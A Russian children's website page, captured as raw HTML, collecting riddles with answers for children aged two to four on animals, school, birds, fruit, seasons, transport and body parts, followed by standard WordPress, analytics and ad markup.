ворчит. Ничего не дам — она молчит.Разгадка Скрыть ответ  Сковорода — 36 — На чужой спине едет, а на своей груз везёт.Разгадка Скрыть ответ  Седло — 37 — Горит столб, а углей нет.Разгадка Скрыть ответ  Свеча Сложные загадки — 1 — На ямке, ямке сто ямок с ямкой.Разгадка Скрыть ответ  Напёрсток — 2 — Нет ушей, а слышит. Нет рук, а пишет.Разгадка Скрыть ответ  Магнитофон — 3 — Бычок рогат, в руках зажат. Еду хватает, а сам голодает.Разгадка Скрыть ответ  Ухват — 4 — У кого есть столько глаз, сколько дней в году?Разгадка Скрыть ответ  У родившегося 2 января — 5 — Что проходит большое пространство, не двигаясь с места?Разгадка Скрыть ответ  Дорога — 6 — Чем больше отдаю, тем больше вырастаю. Величину свою отдачей измеряю.Разгадка Скрыть ответ  Яма — 7 — Чёрен, голенаст. Выгибаться горазд.Разгадка Скрыть ответ  Дым — 8 — Узелок завязал, тебе не развязать.Разгадка Скрыть ответ  Замок — 9 — Сила не сила, а грязь убило.Разгадка Скрыть ответ  Мыло — 10 — Сделана из тряпок, а ниток не видно.Разгадка Скрыть ответ  Бумага — 11 — Ни глаз, ни ушей, а слепцов водит.Разгадка Скрыть ответ  Палка — 12 — Кто не рожден, не учён, а правдой живёт.Разгадка Скрыть ответ  Весы — 13 — Живёт — лежит. Умрёт — побежит.Разгадка Скрыть ответ  Снег — 14 — Кругом вода, а с питьём беда.Разгадка Скрыть ответ  Море — 15 — Костяной порог, а за ним красный говорок.Разгадка Скрыть ответ  Язык — 16 — Летом — кудри, а зимой — в пудре.Разгадка Скрыть ответ  Берёза — 17 — Ума нет, а хитрый.Разгадка Скрыть ответ  Капкан — 18 — Что это за дорога: кто идёт, тот хромает?Разгадка Скрыть ответ  Лестница — 19 — Лёгонькое, маленькое, а на крышу не закинешь.Разгадка Скрыть ответ  Перо — 20 — Не летает, не поёт и не птица, а клюёт.Разгадка Скрыть ответ  Удочка — 21 — Облетел конёк целый мир в денёк.Разгадка Скрыть ответ  Ветер — 22 — Два брюшка, четыре ушка.Разгадка Скрыть ответ  Подушка — 23 — Снаружи птица, внутри человек.Разгадка Скрыть ответ  Самолёт — 24 — Чёрный конь скачет в огонь.Разгадка Скрыть ответ  Кочерга — 25 — От конца до конца протянулось полкольца.Разгадка Скрыть ответ  Радуга — 26 — Стоит над рекой, трясёт бородой.Разгадка Скрыть ответ  Ива — 27 — Без рук, без топорёнка построена избёнка.Разгадка Скрыть ответ  Гнездо — 28 — В деревянной колыбельке спит на веточке Емелька.Разгадка Скрыть ответ  Орех — 29 — Одно бросил — целую горсть взял.Разгадка Скрыть ответ  Зерно — 30 — Зимой всех теплей, а летом всех холодней.Разгадка Скрыть ответ  Погреб — 31 — Зубы имеют, а зубной боли не знают.Разгадка Скрыть ответ  Грабли Загадки для этого поста взяты из детского журнала «Мурзилка» за 1924-1950 гг. Загадки о школе У дороги стоит дом,Ребятишек много в нем.Кто в него, друзья, войдет,Тот ума приобретет. (Школа) Есть, друзья, такая птица,Только сядет на страницу,Очень рад бываю я,А со мной и вся семья.&nbsp; (Пятерка) Признается он ножу:— Без работы я лежу!Построгай меня, дружок,Чтоб я вновь работать смог. (Карандаш) Уважаю прямоту,Я сама прямая.Сделать новую чертуВам я помогаю. (Линейка) Развернули дети,Голубые сети.Но за партой,А не в речке.Не на рыб,А на словечки. (Тетрадь) На ноге стоит одной,Крутит, вертит головой.Нам показывает страны,Горы, реки, океаны. (Глобус) В школьной сумке я лежу,Как ты учишься, скажу. (Дневник) Лишь ему работу дашь,Зря трудился карандаш.&nbsp; (Ластик) Сговорились две ноги,Делать дуги и круги. (Циркуль) По черному белым,Пишут то и дело.Протрут тряпицей —Чиста страница. (Школьная доска) Приглашает на урокНас заливистый…&nbsp; (Звонок) Загадки о птицах Солнце греет у порога,Тают снежные сугробы,И бегут рекой ручьи,С юга к нам спешат… (Грачи) Тук-тук-тук, стучит весь день,И стучать ему не лень.Нет, ребята, он не спятил,Просто эта птица — … (Дятел) Очень трудная работа,О семье весной забота.Строят в доме этажи,Те строители — … (Стрижи) Серый маленький комочек,Чик-чирик – замерз не очень!Солнце, выгляни скорей,Ждет тебя ведь… (Воробей) Ей на месте не сидится,Над моим окном кружится.Хлебных крошек и пшеницы,Просит к завтраку… (Синица) Болтлива она — спору нет.Расскажет новость и секрет.&nbsp; (Сорока) Любо-дорого взглянуть,Птичка — красненькая грудь!Дом ее родной — Сибирь,Птичку ту зовут… (Снегирь) Загадки нацелены на то, чтобы учить детей не только внимательно слушать, но также думать, сравнивать, ассоциировать, в результате чего они приходят к правильному ответу. Поэтому использовать загадки нужно не только в школе, но и дома. Загадки про животных для детей с ответами Длинный хвост,Крохотный рост.Серая шубка,Острые зубки (мышка). Комочек пуха,Длинное ухо,Прыгает ловко,Любит морковку (заяц). Молоко пьет, песенки поет.Часто умывается,А с водой не знается (кошка). По полю скачет —Ушки прячет,Встанет столбом —Ушки торчком (заяц). Он в берлоге спит зимойПод большущею сосной,А когда придет весна,Просыпается от сна (медведь). Я умею чисто мыться —Не водой, а языком.Мяу. Как мне часто снитсяБлюдце с теплым молоком! (кошка) Он высокий и пятнистый,С длинной-длинной шеей,И питается он листьями —Листьями деревьев (жираф). Пышный хвост торчит с верхушки.Что за странная зверушка?Щелкает орешки мелко.Ну конечно, это … (белка) Он всю зиму в шубе спал,Лапу бурую сосал,А проснувшись, стал реветь.Этот зверь лесной — … (медведь). Зверь я горбатый,А нравлюсь ребятам (верблюд). В дупле живетДа орешки все грызет (белка) Борода да рожки,Бегут по дорожке (козел). Сероват, зубоват,По полю рыщет,Телят, ягнят ищет (волк). Поменял трусишка цвет,А потом запутал след (заяц). С бородой, а не старик,С рогами, а не бык,Доят, а не корова,Лыко дерет,А лаптей не плетет (коза). Полем идет, травку жует,Мычит «Му-у-у», а кто, не пойму (корова). Кто один имеет рог?Отгадайте… (носорог) Полежала между елкамиПодушечка с иголками.Тихонько полежала,Потом вдруг убежала (ежик). Хоть верь, хоть не верь:Пробежал по лесу зверь.Нес на лбу он неспростаДва развесистых куста (лось).Читайте также:&nbsp; Детские загадки про зиму: в стихах с ответами Громко лает,Дом охраняет,Большая забияка —Кто это (собака). Голодна — мычит.Сыта — жует.Маленьким ребяткамМолока дает (корова). Идет, бредет, бородой трясет.Деток просит: «Ме-е-е.Дайте вкусной травки мне» (коза). Серый волк в густом лесуВстретил рыжую (лису). Жарким летом по горамВ шубе бегает (баран). Как гора огромен он —Очень добрый, добрый (слон). Маленький, беленький,По лесочку прыг-прыг,По снежочку тык-тык (заяц). Рыжая плутовка по лесу ходит,Пушистым хвостом водит,Курочек любит,Петушков ворует.Кто это? (лиса) Больше всех его размеры.Цвет — обычный, ровный, серый.Грузы носит он, как робот.Вместо рук и носа — хобот (слон). Почему-то не до игр,Если рядом бродит (тигр). Апельсины и бананыОчень любят (обезьяны). Вместо носа – пятачок,Вместо хвостика – крючок,Голосок визглив и звонок,Кто же это? (поросенок). В лесу живет,Малину жует.Веселый топтыжка —Кто же это? (мишка) В норке живетКорку грызет.Серая малышка —Кто же это? (мышка) Хожу в пушистой шубке,Живу в густом лесу.В дупле на старом дубеОрешки я грызу (белка). Что это за зверь леснойВстал, как столбик под сосной?И стоит среди травы —Уши больше головы (заяц). С хозяином дружит,Дом сторожит,Живет под крылечком,А хвост колечком (собака). Прыгает далеко,Плавает глубоко.Веселая квакушка —Кто это? (лягушка) В небе кружит,Весело жужжит.Приземлился на сук —Кто же это? (жук) Посидел он на цветке,Как на маленькой руке,Зажжужал и улетел:У него немало дел (жук). Свернулся в клубочекПушистый комочек,Розовый ротик —Кто же это? (котик) Голос тонок, нос долог.Кто его убьет,Тот свою кровь прольет (комар). Прыгнул зверь на абажур,Промурлыкал: «Мяу, мур-р» (кошка).Читайте также:&nbsp; Детские загадки про птиц в стихах и с ответами «Ухвачу-ка! Проглочу-ка!»,-Щелкает зубами (щука). По реке плывет бревно —Ох и злющее оно!Тем, кто в реку угодил,Нос откусит (крокодил). Быстро прячется от страхаВ панцирь твердый (черепаха). Куда ведет подземный ход?Об этом знает только (крот). «И-го-го»,- кричит ребенок.Значит, это (жеребенок). Вяжет мамаДлинный шарф,Потому что сын (жираф). Пусть крыша течетИ сломалась калитка,Свой дом ни за чтоНе покинет (улитка). Укого из зверейХвост пушистейИ длинней? (лиса) Выдают кое-когоУши длинные его,Хвост короткий, как помпон,Сам пушистый — кто же он? (заяц) Не говорит, не поет,А кто к &nbsp;хозяину идет,Она знать дает (собака). Острые ушки,На лапках подушки,Усы, как щетинка,Дугою спинка.Днем спит,На солнышке лежит.Ночью бродит,На охоту ходит (кот). В воде проживает,Хвостом виляет,Зубаста, а не лает (щука). Зимой спит,Летом ульи ворошит (медведь). Словно ёлкаВесь в иголках (ёжик) Хвост пушистый,Мех золотистый,В лесу живет,В деревне кур крадет (лиса). Летом — серый,Зимой — белый (заяц). Кто зимой холоднойХодит злой, голодный? (волк) Летом в болотеВы ее найдете:Зеленая квакушка.Кто это? (лягушка) Хитрая плутовка,Рыжая головка,Пушистый хвост-краса.Кто это? (лиса) На ветке не птичка —Зверек-невеличка,Мех теплый, как грелка.Кто это? (белка) Норку день и ночь копаю,Вовсе солнышка не знаю.Кто найдет мой длинный ход,Сразу скажет: это (крот). Ты со мною незнаком?Я живу на дне морском.Голова и восемь ног,Вот и весь я — (осьминог). Днем и ночью круглый годНорку роет добрый … (крот) За дверью слышен звон звонка,А в доме слышен лай…(щенка) Кто в берлоге до весныДнем и ночью смотрит сны (медведь)?Читайте также:&nbsp; Детские загадки про Новый год и Дед Мороза Маленький рост, длинный хвост,Серенькая шубка, остренькие зубки (мышка). Маленький мальчишкаВ сером армячишкеСобирает крошки.Он боится кошки (воробей). Живет в доме хозяин:Шубка атласная,Лапки бархатные,Ушки чуткие (кот). По деревья скок да скок,Живой порхает огонек (белка). Эта маленькая крошкаРада даже хлебной крошке,Потому что дотемнаВ норке прячется она (мышка). Не зверь, не птицаВсего боится.Половит мух —И в воду — плюх! (лягушка) Не барашек и не кот,Носит шубу круглый год.Шуба серая для лета,Для зимы другого цвета (заяц). Посмотрите-ка какая —Вся горит, как золотая,Ходит в шубке дорогой,Хвост пушистый и большой (лиса). Спереди — пятачок,Сзади — крючок,Посередине спинка,А на ней щетинка (поросенок). Серый гонится за белым,Хочет белым пообедать (волк). Кто в лесу глухом живет —Неуклюжий, косолапый?Летом ест малину, мед,А зимой сосет он лапуИли по лесу бредет (медведь). Толстые щечки,Пушистый бочок,Дома живет у меня (хомячок). На собаку он похож,Каждый зуб — как острый нож.Зарычал, оскалил пасть:На овцу хотел напасть (волк). Гладишь — ласкается,Дразнишь — кусается.На цепи сидит,Дом сторожит (собака) Кто боится всех в лесу —Мишку, волка и лису? (заяц) Кто лесной хозяин строгийА зимою спит в берлоге? (медведь) Зимней ночью под лунойВоет он в глуши лесной.В долгом вое знает толкЭтот хищный страшный (волк). По земле не ходит,На свет не глядит,А на обед, на ужин —Все ее зовут.&nbsp;(рыба). Два рога,А не бык,Шесть ног —Без копыт.(рак) Сверху камень,Снизу камень,Четыре ногиДа одна голова.&nbsp;(черепаха) Глаза — на рогах,А домик — на спине.&nbsp;(улитка)&nbsp;  Загадки про овощи и фрукты Ну кто же не любит полакомиться сочным арбузом, сладким бананом, хрустящим яблочком, овощным салатом с картофельным пюре? Для улучшения аппетита задайте малышам следующие «вкусные» вопросы:  Зелёный полосатый шарС начинкой алой, словно жар.Лежит на грядке, словно груз.Скажите, что это? (Арбуз). Он почти как апельсин,С толстой кожей, сочный,Недостаток лишь один —Кислый очень-очень. (Лимон). Огурцы они как будто,Только связками растут,И на завтрак эти фруктыОбезьянам подают. (Бананы). Круглое, румяное,Оно растёт на ветке.Любят его взрослыеИ маленькие детки. (Яблоко). Фрукт похож на неваляшку, Носит жёлтую рубашку. Тишину в саду нарушив, С дерева упала… (груша).  Закопали в землю в маеИ сто дней не вынимали,А копать под осень стали —Не одну нашли, а десять. (Картофель). Лето целое старалась:Одевалась, одевалась…А как осень подошла,Нам одёжки отдала.Сотню одежонокСложили мы в бочонок. (Капуста). Над землёй трава,Под землёй бордовая голова. (Свёкла).  Он никогда и никогоНе обижал на свете.Чего же плачут от негоИ взрослые, и дети? (Лук). Очень длинным вырастаетИ полгрядки занимает.Этот овощ — тыквы брат,Летом все его едят. (Кабачок). Загадки про времена года Ребёнок видит, как меняется природа, длительность дня, досуг и даже его одежда в зависимости от времени года. Каждый сезон несёт свои прелести и трудности, свои цвета, ароматы и настроение. Пусть ваш малыш подумает и скажет, когда же происходят следующие изменения вокруг него:  Дел у меня немало —Я белым одеяломВсю землю укрываю,В лёд реки убираю,Белю поля, дома.Зовут меня… (зима). Снег растаял, ожил луг,Солнце выглянуло вдруг.Наконец пришла она,Долгожданная… (весна). Солнце печёт,Липа цветёт,Рожь поспевает.Когда это бывает? (Лето). Пусты поля,Мокнет земля,Дождь поливает.Когда это бывает? (Осень). Загадки про транспорт Почему корабль не тонет, а самолёт не падает? Почему у трамвая есть «рога», а у автобуса их нет? На эти и другие вопросы однажды придётся отвечать всем родителям неугомонных «почемучек». Но вы тоже можете заставить ребёнка подумать благодаря головоломкам о транспорте:  Чудесный длинный дом,Пассажиров много в нём.Носит обувь из резиныИ питается бензином. (Автобус). Поднимает великанМного груза к облакам.Там, где встанет он, потомВырастает новый дом. (Подъёмный кран). Вот стальная птица,В небеса стремится,А ведёт её пилот.Что за птица? (Самолёт). По волнам дворец плывёт,На себе людей везёт. (Корабль). Загадки про части тела и органы Собственное тело и «а что же там внутри» — ещё одна занимательная тема для ребёнка. К тому же малыша нужно приучать к чистоплотности и регулярному уходу за собой. Сопровождая эти действия остроумными загадками, вы избежите детского «не хочу», «не умею» и «не буду»:  Просят беленькие зубки:«Улыбайтесь чаще…» (губки). Первым пробовать привыкУгощенья все… (язык). Любят труд, не терпят скуки,Всё умеют наши… (руки). Пять сыночков у руки,Добрые все мальчики.Дружбой славятся они,И зовут их… (пальчики). Сжали пальцы мы руки —Получились… (кулаки). В щель пролезешь без хлопот,Если втянешь свой… (живот). В середине человечкаДень и ночь стучит… (сердечко). В кране нам журчит водица:«Мойте чище ваши…» (лица). Чтобы в цель попасть хоть раз,Нужен острый, меткий… (глаз). Пару новеньких сапогДля моих купили… (ног). Загадки для разминки ума и хорошего настроения Как сделать так, чтобы загадки для самых маленьких детей стимулировали умственную деятельность, а не «молчание ягнят»? Мы дадим вам несколько простых советов:  Выбирайте поэтичные загадки с простыми, знакомыми словами. Малыши должны быть хорошо знакомы со словом-ответом. В старинных русских загадках часто встречаются редко употребляемые слова. Обсудите с ребёнком их значение. Подсказки должны быть очевидными, ведь думать абстрактно малыши 3–4 лет ещё не умеют. Закрепляйте при помощи загадок знания по какой-либо теме, которую вы обсудили с крохой. Загадки с картинками стимулируют познавательный интерес и развивают зрительное восприятие. Общайтесь с малышом как можно чаще, отвечайте на его вопросы и задавайте ему загадки, и у вас будут крепкие доверительные отношения. До скорых встреч!   http://zagadki-otvetami.ru/lyogkie-zagadki/ https://Lifehacker.ru/soviet-riddles/ https://pedsovet.su/zagadki/6722_zagadki_dlya_doshkolnikov https://razvi-tie.ru/zagadki-pro-zhivotnyih-dlya-samyih-malenkih.html http://NII-Evrika.ru/zagadki-dlya-samyx-malenkix/ http://detskie-stihi.com/zagadki-dlya-samyih-malenkih/  ","keywords":"","datePublished":"2020-06-17T13:52:47+03:00","dateModified":"2020-06-17T13:52:47+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}}}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1940 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_8221" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8221">Поиск: </label>
    <input type="text" value="" name="s" id="s_8221" class="search-form__text">
    <button type="submit" id="searchsubmit_8221" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-1940" class="post-1940 post type-post status-publish format-standard  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Загадки для детей с 2 до 4 лет с ответами</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-06-17">17.06.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
